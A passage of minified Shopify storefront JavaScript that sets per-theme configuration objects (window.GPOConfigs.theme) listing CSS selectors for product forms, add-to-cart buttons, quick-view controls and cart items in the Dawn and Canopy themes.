.product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details 